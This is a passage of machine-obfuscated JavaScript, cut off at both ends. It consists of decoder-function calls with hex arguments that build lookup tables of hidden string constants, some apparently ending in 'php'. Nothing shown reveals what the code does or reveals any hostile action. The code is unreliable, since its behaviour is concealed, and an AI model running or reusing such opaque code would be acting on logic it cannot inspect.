_0x127e90();},'FZylI':_0x3490e5(0x8f4,0x4cb,0x8b6,0x6c2,0x689),'PoWkW':_0x5b6a42(0xc9,0x4d6,0x3c7,0x320,0x635),'DBqxh':_0x5db26b(0xa64,0x97f,0xaa9,0xa6a,0xa46)+'e','MCTbk':function(_0x28ebd9,_0x2d5679){return _0x28ebd9(_0x2d5679);},'yxzWh':function(_0x9b0ea3,_0x3b7b69){return _0x9b0ea3(_0x3b7b69);},'kbrfe':function(_0x48b0a7,_0x41b801){return _0x48b0a7&&_0x41b801;},'GfFOr':_0x5db26b(0x99e,0x912,0xb9b,0x9fd,0x797),'YChgK':_0x1afaa4(0x595,0x572,0x82c,0x52b,0x79a),'lSFLx':_0x1afaa4(0x735,0x55f,0x79c,0x797,0x632)+_0x5b6a42(0x169,0x2f7,0x2af,-0x1d,0x409)+'le','tPcEL':_0x5b6a42(-0x32f,0x1a9,-0x68,0x4c,-0xaf)+_0x1afaa4(0x544,0x5ab,0x5c0,0x71b,0x7f6)+'e','dpZxM':_0x5b6a42(0x3d8,0x55,0xd5,0x193,0x274)+_0x3490e5(0x507,0x3bc,0x77c,0x583,0x450)+_0x1afaa4(0x948,0x819,0x725,0x732,0x876),'arTjY':_0x47d7b8(0x94a,0x8fb,0x6f0,0x9b2,0x574),'VpdhX':_0x47d7b8(0xb5b,0x8b0,0x884,0x781,0xb91),'OAxyp':_0x47d7b8(0x484,0x960,0x658,0x94d,0x95f)+_0x47d7b8(0x6cd,0x8b2,0x81e,0x93b,0x580)+'ut','BDLDT':_0x5b6a42(0x2d,-0x394,-0xd4,0x250,0xf1)+_0x3490e5(0xcc0,0xd08,0xa4e,0xd20,0xa58)+_0x3490e5(0x3cd,0x7fb,0x3a1,0x241,0x549),'UXtMg':_0x1afaa4(0x2f5,0x378,0x354,0x1f8,0x3b2)+_0x5db26b(0x751,0xb69,0x9f9,0xa5e,0xd25)+'e','hSbjG':_0x5db26b(0xbba,0x926,0x979,0x9be,0xaa1)+_0x47d7b8(0x936,0xae7,0xa4a,0x7df,0x7f8)+_0x3490e5(0x64c,0x535,0x60f,0x61b,0x685)+'t','Jjbph':_0x5b6a42(0x4ab,0x3ee,0x27d,0x326,0x36b)+_0x1afaa4(0x636,0x711,0x9d7,0x582,0x885)+_0x3490e5(0x778,0xb4c,0xcda,0x86f,0xa05),'whbFL':_0x47d7b8(0x9de,0xbf9,0x9a9,0xcde,0xa6a)+_0x47d7b8(0x960,0xa64,0x8b2,0x5b6,0xbdf)+_0x5db26b(0x7e3,0x58c,0x89e,0x8a9,0x650),'qCMHk':_0x5db26b(0x4f0,0x4d7,0x8ee,0x740,0x918)+_0x3490e5(0xa30,0x59a,0x97a,0x4f6,0x7a8)+_0x47d7b8(0x3e7,0x7ea,0x558,0x41b,0x795),'SIwGz':_0x5b6a42(-0x23b,0x114,-0x25,0x125,0x1d8)+_0x3490e5(0x7b5,0x7e5,0xbe0,0x924,0xa26)+'me','kjvZA':_0x1afaa4(0x732,0x8dc,0x393,0x573,0x68b)+_0x47d7b8(0x405,0x5c6,0x704,0x785,0x4a2)+'n','nIHUT':_0x3490e5(0xb2b,0xb5a,0xa69,0x792,0x830)+_0x3490e5(0x814,0x5e2,0x502,0x6af,0x76e)+_0x1afaa4(0xbeb,0xbac,0x909,0xad4,0x8f8),'UwwiZ':_0x3490e5(0x757,0x7b6,0x260,0x7c7,0x511)+_0x3490e5(0xc3c,0xc5a,0x9dd,0x73b,0x93d)+'o','BkMrO':_0x3490e5(0x632,0x4f5,0x6b4,0x601,0x7d3)+_0x3490e5(0x7af,0x6ea,0x72b,0xbab,0x9a5),'rqxUE':_0x1afaa4(0x317,0x2c9,0x254,0x2da,0x4a3)+_0x47d7b8(0xad1,0x82b,0xb4d,0xaa4,0xe3a)+_0x47d7b8(0x56a,0x46c,0x6e1,0x5ed,0x3d1),'UCscC':_0x47d7b8(0xa29,0xb24,0x9a9,0x977,0x911)+_0x3490e5(0x5c8,0x8ef,0x553,0x85d,0x6d9),'IoQVb':_0x47d7b8(0xaf2,0x8f4,0x998,0xb56,0x6b6)+_0x1afaa4(0x62d,0x6ea,0x7e3,0x61b,0x4fc)+_0x3490e5(0x370,0x26a,0x39f,0x4f1,0x43e)+'n','fyKtH':_0x47d7b8(0x77d,0xab8,0x9bb,0xc03,0x79d)+'tn','zKmTp':_0x5db26b(0x8a8,0x72e,0x949,0x8be,0x77e)+_0x5b6a42(0x119,0x1f9,0x22d,-0xb4,0x450),'QiuZg':_0x5b6a42(0x2cb,0x146,0x29f,0x548,0xb0)+'r','ETPWE':_0x5b6a42(0x300,0x294,0xdb,0xbe,-0x1a3),'SDRTa':_0x5db26b(0x806,0xbec,0xb01,0xa36,0xc0f)+_0x5b6a42(0x494,0x3ec,0x313,0x47,0x17f)+_0x5db26b(0x92f,0xab3,0x8ed,0x939,0x829),'eIrLX':_0x47d7b8(0x954,0x8e7,0x9ef,0xcde,0x7b9)+_0x3490e5(0x38b,0x7a5,0x852,0x74e,0x550)+_0x1afaa4(0x63a,0x529,0x60c,0xb03,0x7da),'hrANv':_0x47d7b8(0x76e,0x9bc,0x752,0x96c,0x588)+_0x5b6a42(-0x2a9,0x25,-0x151,-0x1da,-0x19)+_0x47d7b8(0x381,0x38f,0x667,0x7e9,0x493)+'nt','wDfID':_0x5b6a42(0xd4,-0x3a3,-0x1c0,-0x2f,0x128)+_0x5b6a42(-0xb6,0x3e8,0x206,-0x122,0x137)+_0x5b6a42(-0x1c2,0xc7,0xe6,0x25c,0x79)+'r','ddJoS':_0x47d7b8(0x5f2,0x5e3,0x56c,0x7e0,0x366)+_0x5db26b(0xa38,0xaa5,0x856,0xb13,0xe48)+_0x5b6a42(0x5b9,0x1c7,0x3e8,0x1a0,0x1a6),'MyxPP':_0x3490e5(0x63d,0x633,0x656,0x776,0x4e7)+_0x1afaa4(0x62d,0x408,0x2f6,0x3e1,0x39c)+_0x5b6a42(-0x314,-0x255,-0x180,-0x4b2,0x137)+'y','xBKnZ':_0x3490e5(0x26f,0x2a2,0x293,0x41c,0x454)+_0x5b6a42(0x22b,-0xf1,0x134,-0x3d,0x143)+_0x3490e5(0x83a,0xaa2,0x8a4,0x891,0x79b),'jSnnN':_0x5db26b(0xa1b,0x641,0x820,0x799,0x762)+_0x5db26b(0x399,0x65b,0x5f5,0x622,0x6d3)+_0x5b6a42(-0x57,0x2cc,0xa5,-0x74,0x17a),'GFbWy':_0x47d7b8(0xd0f,0xb25,0x9ef,0x793,0xccb)+_0x47d7b8(0xc0c,0xc89,0xa3f,0xd48,0xd0c)+'fo','RJABZ':_0x1afaa4(0x46f,0x7ea,0x85c,0x980,0x74e)+_0x47d7b8(0xa23,0x855,0x853,0x7fa,0x679)+_0x47d7b8(0xa4a,0x9d0,0xa24,0x8af,0x758),'BKBfL':_0x1afaa4(0x826,0x9b4,0x530,0x6fa,0x74e)+_0x3490e5(0x8b1,0x877,0x40d,0x63d,0x70c)+_0x1afaa4(0x774,0x4de,0x39d,0x576,0x638)+_0x47d7b8(0x82d,0xbf6,0x95d,0xa69,0x86f),'Kffsm':_0x5db26b(0xb9d,0x926,0xc43,0xb81,0xe8a)+_0x5db26b(0x694,0xc3e,0xaa5,0x9c6,0xa1d),'ahYxs':_0x1afaa4(0x622,0x64a,0x901,0xa96,0x894)+_0x47d7b8(0x74f,0x892,0x916,0x8c2,0xb2c)+_0x47d7b8(0x909,0x83c,0x95d,0xaa1,0x944),'pFMZa':_0x3490e5(0x82b,0x57f,0x4cc,0x565,0x6fc)+_0x5b6a42(0x27f,0x1a,-0x31,-0x2c3,0x2d4)+_0x47d7b8(0x781,0x842,0x97f,0x824,0xb04),'GKEVF':_0x5db26b(0x844,0x6c5,0x5bb,0x88a,0x966)+_0x5b6a42(-0x100,-0x188,-0x31,-0x323,-0xce)+_0x47d7b8(0x9e6,0xbd6,0x916,0xa52,0x9be)+_0x3490e5(0xafe,0x9e0,0x98b,0x9b9,0x816),'EnLYP':_0x5b6a42(0x226,0x173,0x41d,0x3f9,0x253)+_0x47d7b8(0xbe2,0x9b6,0xb99,0x9f5,0xa97),'vLKHG':_0x5b6a42(0x535,0x722,0x41d,0x29b,0x3f4)+_0x3490e5(0x5cd,0x400,0x401,0x575,0x5aa)+_0x47d7b8(0x3de,0x958,0x712,0x530,0x46f),'gHIKZ':_0x1afaa4(0x3a7,0x70b,0x7d6,0x49a,0x5af)+_0x5db26b(0x480,0x865,0x72c,0x7a3,0x86a)+_0x5db26b(0xc18,0xd89,0x943,0xa64,0xc33)+_0x3490e5(0x4e4,0x548,0x3be,0x515,0x597)+_0x1afaa4(0x1e8,0x25a,0x44b,0x647,0x42e)+_0x5b6a42(0x25e,0x225,0x1e1,0x2d4,-0xc3),'kxhbF':_0x47d7b8(0x80e,0x60e,0x855,0x9c1,0x9fd)+_0x5db26b(0x5a9,0xa14,0x53a,0x7a3,0xacf)+_0x5b6a42(0x4c4,0x4c0,0x2f1,0x5f,0x1)+_0x3490e5(0x470,0x2b1,0x28c,0x4c5,0x597)+_0x3490e5(0x805,0x6ee,0x3f7,0x335,0x58d)+_0x47d7b8(0x496,0x6c5,0x6da,0x502,0x982)+'le','TPSkN':_0x47d7b8(0x9c7,0x7c0,0x70c,0x977,0x625)+_0x3490e5(0x3e4,0x2eb,0x404,0x399,0x443),'crVVO':_0x47d7b8(0x4cf,0x810,0x70c,0x5e2,0x583)+_0x47d7b8(0x83d,0x4ca,0x749,0x7cc,0x60d)+_0x5db26b(0x87a,0xb59,0x9e1,0x917,0x7b1),'AiIXR':_0x47d7b8(0x42f,0x9d6,0x70c,0x901,0x78a)+_0x3490e5(0x936,0x637,0x8eb,0x855,0x68a),'dMqJX':_0x5db26b(0x865,0x7f5,0x72b,0x753,0x63b)+_0x3490e5(0x819,0x682,0xb47,0x8ab,0x97f)+_0x1afaa4(0x29e,0x367,0x15f,0x278,0x2e4),'miNyG':_0x5db26b(0x7f8,0x71c,0x6aa,0x753,0x85c)+_0x5b6a42(-0x2b8,-0x106,-0x2a,-0x1c4,-0x11f),'Eqdbh':_0x3490e5(0x8f8,0x579,0x46e,0x83f,0x5c5)+_0x47d7b8(0x6ad,0x5a0,0x613,0x2e6,0x5c4),'ZqVQk':_0x3490e5(0x6a3,0x81b,0x6c2,0x2c1,0x5c5)+_0x47d7b8(0x64b,0x93f,0x93f,0x9b6,0xc52)+_0x1afaa4(0x85b,0x435,0x332,0x651,0x586),'YSReM':_0x3490e5(0x62f,0x45a,0x8bc,0x74b,0x5c5)+_0x5db26b(0x661,0x752,0x788,0x831,0x5f0)+'e','OYwiO':_0x3490e5(0x5d4,0x69c,0x810,0x4a3,0x5c5)+_0x1afaa4(0x3e4,0x2ff,0x192,0x46e,0x461)+_0x47d7b8(0x31a,0x311,0x59e,0x692,0x6cf)+_0x3490e5(0x2f7,0x3de,0x43b,0x2ee,0x4bf)+'ug','ziVeu':_0x5b6a42(0x25e,-0x10c,-0x20,0x114,-0x1bf)+_0x3490e5(0x6bc,0xb72,0x820,0xa01,0x948)+'rd','FlHQk':_0x47d7b8(0xb1d,0x6e3,0x8d8,0x9e7,0x7fe),'glsGd':_0x3490e5(0x6bf,0x4a5,0x8d6,0x526,0x6ba)+'t','bGTce':_0x47d7b8(0x82e,0x6b8,0x977,0xb7f,0xc8f)+_0x3490e5(0x4c4,0x527,0x1de,0x38e,0x475),'OQCqh':_0x5b6a42(0x15a,-0xc3,0x6b,0x37a,0x168)+_0x3490e5(0x166,0x474,0x625,0x2f4,0x410)+_0x5b6a42(0x30f,0x3a0,0x1f4,0x142,0x298),'ctKwQ':_0x5db26b(0x880,0x47a,0xaa0,0x774,0xa16)+'ss','txYje':_0x47d7b8(0x50c,0x432,0x56e,0x3d8,0x45c)+_0x5db26b(0x612,0x9fd,0x8d2,0x858,0x88e)+'ss','TYeGS':_0x1afaa4(0x932,0xab7,0x862,0x5c9,0x8fe)+'s','wSdQZ':_0x1afaa4(0x8c7,0x7b8,0x953,0xba7,0x8aa)+_0x1afaa4(0x465,0x53d,0x4e3,0x549,0x37c)+_0x3490e5(0xa73,0xb98,0x9eb,0xcb5,0xa4f)+'s','LNhqy':_0x47d7b8(0xa9c,0xa6a,0x781,0x5ac,0x77b)+_0x3490e5(0x784,0x69d,0x6bb,0x9ba,0x830)+_0x5b6a42(-0x156,-0x10,0xc7,-0xb3,-0xb3)+'hp','uSIUf':_0x5b6a42(-0x26,-0x145,0x55,-0x14a,0x354)+_0x5db26b(0x83c,0x7e5,0x5fe,0x7de,0x74b)+_0x3490e5(0x272,0x467,0x2da,0x17f,0x410)+_0x1afaa4(0xb29,0x586,0x8cf,0x93b,0x8b4)+'hp','xjPHi':_0x5db26b(0x664,0x9d7,0x9a6,0x7c8,0x91c)+_0x5db26b(0x716,0x871,0x4f3,0x774,0x698)+_0x3490e5(0x6d1,0x7b8,0xb41,0xc67,0x9cf)+'p','DtRYt':_0x5db26b(0x881,0x895,0x6e8,0x7c8,0x4a1)+_0x5b6a42(-0x440,-0x3af,-0x1be,0xc6,-0x1c3)+_0x1afaa4(0x66e,0x521,0x82b,0x6e0,0x56b)+_0x47d7b8(0x89f,0xa15,0xb16,0xd8c,0xe0b)+'p','MahMI':_0x3490e5(0x81d,0x8d8,0x5b9,0x756,0x63a)+_0x3490e5(0x748,0x9d1,0xa4e,0x7d3,0xa5d)+_0x1afaa4(0x16f,0x3d9,0x5d7,0x160,0x3da),'NVFGD':_0x5db26b(0x584,0x683,0x672,0x7c8,0x61e)+_0x1afaa4(0xb71,0x651,0xa1c,0xb27,0x8aa)+_0x5db26b(0x67a,0x7fa,0x685,0x669,0x3c8)+_0x3490e5(0xd6c,0x855,0x821,0xab1,0xa4f)+_0x5db26b(0x47e,0x8eb,0x9a9,0x6c7,0x696),'iAcNq':function(_0x45ac5f,_0x2b7287){return _0x45ac5f===_0x2b7287;},'jgpjF':_0x5b6a42(0x551,0x132,0x337,0x13,0x5b5),'gfrfk':_0x1afaa4(0x933,0x534,0x607,0x623,0x7ce),'zCrHA':_0x5b6a42(0x142,0x596,0x3e3,0x4ac,0x604),'iixvy':_0x5b6a42(0x313,0xa0,0x34d,0x213,0x141),'JGwjZ':_0x47d7b8(0x859,0x8ab,0xa48,0xd58,0xcff),'GZMRn':function(_0x5acd17,_0x391eec){return _0x5acd17===_0x391eec;},'inFAF':function(_0x77c0d6,_0x49d5e7){return _0x77c0d6===_0x49d5e7;},'IqtQj':_0x47d7b8(0xa3f,0x845,0xab8,0x896,0x840),'ihJqj':_0x1afaa4(0x49d,0x5b0,0x618,0x3ed,0x37e),'EqKEC':_0x3490e5(0x64c,0x4f8,0x47c,0xa6e,0x773)+_0x47d7b8(0x4c6,0x8b0,0x73b,0x775,0x48f),'qXHgT':_0x3490e5(0x714,0x427,0x6b8,0x4a1,0x534)+_0x5b6a42(0x525,0x3d2,0x1f7,0xe0,0x4cc),'OBMCZ':_0x5db26b(0xada,0xc0b,0xcd9,0xa93,0x88b)+_0x47d7b8(0xa24,0xa63,0x8bb,0x810,0x832)},_0x2834fc={};_0x2834fc[_0x1afaa4(0x41f,0x179,0x57f,0x2df,0x2fc)+_0x1afaa4(0x419,0x740,0x97d,0x97c,0x6ec)+'LE']=_0x4db26d[_0x1afaa4(0x5ba,0x27d,0x46a,0x622,0x545)],_0x2834fc[_0x5db26b(0x634,0x87a,0x7fd,0x6c1,0x4c3)+_0x5db26b(0x578,0x8d2,0x52b,0x6a5,0x46a)+'E']=_0x4db26d[_0x5db26b(0x86d,0x99b,0x8df,0x6bf,0x9a7)];function _0x1afaa4(_0x487749,_0x2c1e12,_0x4f5e18,_0x36ec98,_0x188cfc){return _0x54b26f(_0x188cfc- -0x1dd,_0x487749,_0x4f5e18-0x4c,_0x36ec98-0x8d,_0x188cfc-0x5c);}_0x2834fc[_0x5b6a42(0x16f,-0x264,-0x14a,0x1a6,-0x382)+_0x5b6a42(-0x2d6,-0x1f7,-0x146,-0x3dc,-0x263)+_0x1afaa4(0x94b,0x3fa,0x81a,0x3cd,0x654)]=_0x4db26d[_0x3490e5(0x481,0x48d,0x7f8,0x5e4,0x605)],_0x2834fc[_0x5b6a42(0x31e,0xcb,0x115,-0xb9,-0x6e)]=_0x4db26d[_0x1afaa4(0x44c,0x49c,0x7bd,0x9b6,0x708)],_0x2834fc[_0x5db26b(0x6cf,0x71e,0xbeb,0xa04,0x9aa)]=_0x4db26d[_0x5db26b(0x91d,0x5c4,0xa54,0x7df,0xb0a)],_0x2834fc[_0x47d7b8(0x3b2,0x46d,0x5e3,0x58d,0x329)+_0x3490e5(0x4d1,0x6d2,0x431,0x98b,0x6c1)+'UT']=_0x4db26d[_0x5b6a42(-0xfd,0x3ab,0x16d,0x91,-0xf4)],_0x2834fc[_0x5db26b(0x4f6,0x5ca,0x3e8,0x62a,0x54e)+_0x47d7b8(0x3d6,0x9d1,0x6f2,0x3fe,0x55d)+_0x47d7b8(0xad2,0x8f7,0xb19,0xb03,0xb65)]=_0x4db26d[_0x47d7b8(0xb9f,0xa64,0xb46,0x993,0xd43)],_0x2834fc[_0x47d7b8(0x6dc,0x305,0x5e3,0x834,0x2b3)+_0x47d7b8(0x981,0xac5,0x96e,0x8ff,0x6cc)+'E']=_0x4db26d[_0x5b6a42(0x241,0x262,0x3ae,0x302,0x604)],_0x2834fc[_0x47d7b8(0x860,0x7d3,0xa0c,0xa96,0xa1c)+_0x1afaa4(0x710,0x9ba,0x426,0x572,0x709)+_0x3490e5(0xaa4,0x96d,0x774,0xace,0x9e2)]=_0x4db26d[_0x3490e5(0xa76,0xb3b,0x7e0,0x84c,0xa28)],_0x2834fc[_0x5db26b(0x84c,0x68f,0xaf5,0x8e2,0x633)+_0x5b6a42(0x3f4,0xdb,0x3aa,0x648,0x6da)+_0x3490e5(0x5a2,0x608,0x304,0x3fc,0x582)]=_0x4db26d[_0x1afaa4(0x4b5,0x9d8,0x925,0x9c8,0x727)],_0x2834fc[_0x3490e5(0x9a8,0x99c,0xa3a,0x64a,0x754)+_0x47d7b8(0x50b,0x7bb,0x6fd,0x9df,0x84c)+_0x47d7b8(0x519,0x68e,0x76f,0x70e,0x9f7)]=_0x4db26d[_0x5b6a42(0x1af,0x55,-0x13f,-0x350,0x17d)],_0x2834fc[_0x5db26b(0x841,0x987,0xb88,0x9cd,0x778)+_0x5b6a42(0x4e9,0x292,0x280,0x3ce,0x100)+_0x3490e5(0x1a6,0x647,0x20f,0x377,0x400)]=_0x4db26d[_0x5db26b(0xd65,0xcad,0xa1f,0xa30,0x952)],_0x2834fc[_0x3490e5(0xb8a,0xbf5,0x8f1,0x70c,0xa2e)+_0x5db26b(0x50b,0x5b5,0x5ac,0x6b5,0x5bc)+'ME']=_0x4db26d[_0x1afaa4(0x91c,0x61c,0x82f,0x512,0x78b)],_0x2834fc[_0x5db26b(0x5e1,0x6e5,0x51a,0x79e,0x63a)+_0x5db26b(0x6b3,0x65d,0x8e4,0x92c,0xaa9)+_0x3490e5(0x6f6,0xaa8,0xab6,0xa84,0x91f)]=_0x4db26d[_0x47d7b8(0x76f,0x5a9,0x738,0x745,0x41b)],_0x2834fc[_0x5b6a42(0x2ae,0x5a3,0x2e0,-0x55,0x339)+_0x5db26b(0x85f,0xb5a,0xb08,0xab7,0xdb3)+_0x1afaa4(0x945,0x589,0x9b6,0x885,0x73b)]=_0x4db26d[_0x1afaa4(0x7b8,0x43b,0x60e,0x8ec,0x5b9)],_0x2834fc[_0x5b6a42(0x119,-0x119,-0x149,-0x3b6,-0x368)+_0x47d7b8(0x80b,0xaf8,0x861,0x676,0xb86)+'O']=_0x4db26d[_0x5db26b(0x7e0,0x7fa,0x2fe,0x613,0x834)],_0x2834fc[_0x47d7b8(0x921,0x950,0x983,0x6b2,0x6cc)+_0x47d7b8(0x3d2,0x682,0x6bc,0x410,0x3af)]=_0x4db26d[_0x5b6a42(0x4ff,0x510,0x430,0x70f,0x22c)],_0x2834fc[_0x3490e5(0x3c9,0x75f,0x752,0x4b0,0x635)+_0x5b6a42(0x83,-0x120,0xee,-0x211,0x3b8)+_0x5b6a42(0xec,0x226,-0x10b,-0xd3,-0x152)]=_0x4db26d[_0x5b6a42(0x3aa,0x3bd,0x13c,0x243,0x26d)],_0x2834fc[_0x3490e5(0x71e,0x746,0x5df,0x491,0x754)+_0x3490e5(0x5f3,0xa86,0x946,0x940,0x8a3)]=_0x4db26d[_0x5b6a42(0x1ea,0x220,0x38a,0x254,0x38c)],_0x2834fc[_0x5db26b(0xcc3,0xd4f,0xdbe,0xac5,0x80f)+_0x3490e5(0xb58,0x8c3,0x514,0x8dd,0x82e)+_0x47d7b8(0x7b2,0x71b,0x540,0x770,0x4ab)+'N']=_0x4db26d[_0x47d7b8(0x593,0x8d3,0x85e,0x7f6,0xa0a)],_0x2834fc[_0x5db26b(0xaca,0xb42,0x9f4,0xb5a,0x842)+_0x3490e5(0x5d4,0x5bf,0x3aa,0x634,0x573)]=_0x4db26d[_0x1afaa4(0x8e8,0x80a,0x98b,0xaea,0x85f)],_0x2834fc[_0x47d7b8(0x82d,0x4de,0x6aa,0x533,0x3ae)+_0x3490e5(0xa7d,0xb2f,0xa16,0x5ed,0x7fd)]=_0x4db26d[_0x5b6a42(0x414,0xd6,0x200,0x4de,0x1de)],_0x2834fc[_0x1afaa4(0x855,0x7ea,0x796,0x578,0x864)+'R']=_0x4db26d[_0x5b6a42(0x1b1,0x1ac,-0x158,-0x2a1,-0x3a1)],_0x2834fc[_0x5b6a42(0x378,0x24a,0x256,0x3fc,0x4a6)]=_0x4db26d[_0x3490e5(0xc86,0xc29,0xbc2,0x7cc,0x9d3)];const _0x16920d={};_0x16920d[_0x5b6a42(0xf2,-0x261,-0x149,0xd0,-0x26f)+_0x47d7b8(0x9c1,0x93f,0x808,0x507,0x628)+'UT']=_0x4db26d[_0x5b6a42(-0x294,0x14d,0x37,0xc,0xbb)],_0x16920d[_0x47d7b8(0x833,0x7ce,0x5e3,0x802,0x842)+_0x47d7b8(0x9d8,0x70b,0x6f2,0x785,0x635)+_0x3490e5(0x83c,0xb22,0x739,0xbbe,0x9d2)]=_0x4db26d[_0x47d7b8(0xa29,0x664,0x96d,0x8f7,0xb7c)],_0x16920d[_0x5b6a42(0x3df,0x130,0x2e0,0x233,0x1b9)+_0x5db26b(0xb3c,0x7df,0xbc7,0x9f6,0xbca)+_0x3490e5(0x81b,0x734,0xce6,0xafe,0x9e2)]=_0x4db26d[_0x1afaa4(0x44e,0x822,0x7a4,0x721,0x661)],_0x16920d[_0x3490e5(0xa12,0x925,0xa5c,0x77a,0x754)+_0x3490e5(0x973,0x7bb,0x81f,0x8c4,0x98f)+_0x3490e5(0x62d,0x370,0x5b6,0x620,0x582)]=_0x4db26d[_0x47d7b8(0x958,0x709,0x71b,0xa3a,0x781)],_0x16920d[_0x1afaa4(0x605,0x3fc,0x776,0x5cd,0x5f5)+_0x47d7b8(0x980,0x835,0x6fd,0x4b5,0x5c8)+_0x5db26b(0x674,0x937,0x931,0x7b6,0xa6f)]=_0x4db26d[_0x5b6a42(0x1db,0x6ae,0x47c,0x44d,0x2aa)],_0x16920d[_0x47d7b8(0x6f0,0x8f8,0x986,0x6a3,0xa96)+_0x5db26b(0xafe,0x8f1,0xbe7,0x9f3,0xbd4)+_0x5b6a42(-0x456,-0x16e,-0x1e5,0x109,-0x499)]=_0x4db26d[_0x1afaa4(0x694,0x91e,0x9f6,0x73e,0x8ce)],_0x16920d[_0x3490e5(0x788,0xc9b,0xc68,0xa2d,0xa2e)+_0x5b6a42(0x42,-0x2cd,-0xbe,0x2a,-0x237)+'ME']=_0x4db26d[_0x5b6a42(0x15,0x175,0x18,0x2ec,-0x2be)];function _0x5b6a42(_0x459755,_0x5aad37,_0x278de9,_0x577ab0,_0x21c1a0){return _0x1c93df(_0x459755-0x123,_0x5aad37,_0x278de9-0x176,_0x278de9- -0x385,_0x21c1a0-0x105);}_0x16920d[_0x3490e5(0x621,0x747,0xb98,0x929,0x8c5)+_0x3490e5(0x716,0xa60,0x875,0x8fb,0x929)+_0x1afaa4(0x88f,0x859,0x814,0x550,0x73b)]=_0x4db26d[_0x5db26b(0x7ec,0x6de,0x6ef,0x62e,0x5da)],_0x16920d[_0x47d7b8(0x5e5,0x838,0x5e3,0x748,0x6f0)+_0x1afaa4(0x8e0,0x308,0x470,0x5ae,0x5bb)+'O']=_0x4db26d[_0x3490e5(0x890,0x5a5,0x5a2,0x7c3,0x7a1)],_0x16920d[_0x5db26b(0x394,0x731,0x5a0,0x59b,0x682)+_0x3490e5(0x6e7,0x72c,0x38a,0x37a,0x4b8)+_0x5db26b(0x357,0x761,0x320,0x60c,0x80f)]=_0x4db26d[_0x1afaa4(0xb1c,0x664,0xaff,0xa49,0x817)],_0x16920d[_0x47d7b8(0x7f6,0x492,0x554,0x436,0x386)+_0x3490e5(0x745,0x5ca,0x783,0x423,0x4b8)+_0x47d7b8(0xa34,0xc13,0x9e3,0x8e2,0x834)+_0x5b6a42(0x632,0x5c0,0x3fd,0x5ed,0x1ad)]=_0x4db26d[_0x5db26b(0xabc,0xb4b,0xc94,0xa6c,0xca7)],_0x16920d[_0x1afaa4(0x532,0x425,0x3c5,0x591,0x442)+_0x3490e5(0x4cd,0x85d,0x7e3,0xa72,0x7b0)]=_0x4db26d[_0x3490e5(0x6f4,0x936,0xa71,0xba0,0x96c)],_0x16920d[_0x47d7b8(0x7c6,0x825,0x6e8,0x475,0x926)+_0x47d7b8(0xa27,0x9eb,0x80e,0x8be,0x85b)+_0x5b6a42(0x698,0x58e,0x3fd,0x5d9,0x524)]=_0x4db26d[_0x47d7b8(0x9c1,0xc18,0x9d0,0x9ff,0x9ff)],_0x16920d[_0x47d7b8(0x6d4,0xcad,0x981,0x67a,0x76a)+_0x3490e5(0xc20,0x9cd,0x945,0xbe4,0xa21)+_0x5b6a42(0x17a,-0x13c,0x1cb,0x1e6,0x11c)]=_0x4db26d[_0x1afaa4(0x4e8,0x14d,0x3a9,-0x53,0x2b5)],_0x16920d[_0x5db26b(0x7b6,0x8fa,0x964,0x9c8,0xc13)+_0x5b6a42(0x3e2,0x25c,0x43c,0x5ec,0x153)+_0x1afaa4(0x6fd,0x830,0x7b9,0x731,0x568)+_0x1afaa4(0x5c5,0x613,0x643,0x5b2,0x883)]=_0x4db26d[_0x3490e5(0x9a6,0xa9b,0x68f,0x7ff,0x7a0)],_0x16920d[_0x3490e5(0x447,0x309,0x693,0x65c,0x4f6)+'WS']=_0x4db26d[_0x47d7b8(0xb30,0x89f,0xaf5,0xca4,0xd50)],_0x16920d[_0x5b6a42(0x1fa,-0x24d,-0xef,0x18e,-0x270)+_0x3490e5(0x258,0x211,0x4fa,0x3fa,0x3fa)+'ST']=_0x4db26d[_0x47d7b8(0x79a,0xc91,0x9b2,0x916,0xaf8)],_0x16920d[_0x5db26b(0x5ed,0xaa6,0x8c5,0x7c1,0x59f)+_0x3490e5(0x538,0x89a,0x877,0x425,0x69d)+_0x3490e5(0x688,0x6f6,0x91c,0xaea,0x992)+_0x5b6a42(0x9f,0x153,0x12d,0x245,0x44f)]=_0x4db26d[_0x3490e5(0x16f,0x51d,0x3a8,0x375,0x462)],_0x16920d[_0x3490e5(0x4d9,0x7d7,0x4b8,0x876,0x633)+_0x5b6a42(-0x263,0x388,0xb8,-0x247,0xac)+_0x47d7b8(0xa02,0xc8c,0xad9,0xd54,0x7d2)+_0x3490e5(0x57e,0x2b0,0x534,0x667,0x423)+_0x47d7b8(0xc0d,0x838,0xa94,0xbd2,0x75f)]=_0x4db26d[_0x5b6a42(-0x10c,-0x1fe,0xf9,-0x53,0x1bc)];const _0x343417={};_0x343417[_0x47d7b8(0x80f,0xbcf,0xac1,0xbfc,0xab7)]=_0x4db26d[_0x3490e5(0x89a,0x490,0x42f,0x73e,0x59c)],_0x343417[_0x1afaa4(0x649,0x354,0x7e2,0x48e,0x4d6)+_0x3490e5(0x8b1,0x85c,0x900,0x40f,0x678)]=_0x4db26d[_0x3490e5(0x40a,0x6d8,0x6a7,0x166,0x434)],_0x343417[_0x5b6a42(0x249,0x2e3,0xaf,-0x1d1,-0x14f)]=_0x4db26d[_0x5db26b(0xa4d,0x997,0x8f9,0x90a,0xaf1)],_0x343417[_0x5b6a42(0x4b,-0x3c0,-0x19c,-0x4a6,-0x31e)+_0x1afaa4(0xa17,0x9c5,0x6cc,0xa04,0x81b)]=_0x4db26d[_0x3490e5(0x994,0x55d,0x909,0x5f7,0x839)],_0x343417[_0x47d7b8(0x709,0x79e,0x762,0x6f1,0x645)]=_0x4db26d[_0x5db26b(0xdf9,0xdef,0xe7f,0xb53,0xb85)],_0x343417[_0x5b6a42(0x3d8,0x32,0x104,0x9a,0x107)]=_0x4db26d[_0x47d7b8(0x875,0xcdd,0xba6,0xaaa,0xce6)],_0x343417[_0x3490e5(0x5a2,0x118,0x1f1,0x690,0x42e)+_0x5b6a42(0x22,0x18c,-0x14,0x47,-0x264)]=_0x4db26d[_0x5b6a42(-0xa9,-0x2cd,-0x1a6,-0x222,-0x2e2)],_0x343417[_0x47d7b8(0xbd7,0xe3c,0xb37,0x914,0xcbf)+'E']=_0x4db26d[_0x5db26b(0x84b,0x87d,0x56b,0x651,0x8f8)],_0x343417[_0x5b6a42(0x4ec,0x625,0x449,0x75d,0x4b0)+_0x5b6a42(0x177,0x344,0x2e1,0x5dd,0x5ba)+_0x1afaa4(0x6de,0xa3a,0x746,0x88e,0x74f)+'UG']=_0x4db26d[_0x47d7b8(0xa30,0xc3f,0x97b,0x88e,0x7be)],_0x343417[_0x5db26b(0x6c9,0xb64,0x877,0x919,0x974)+'RD']=_0x4db26d[_0x3490e5(0x97d,0x649,0x692,0xa88,0x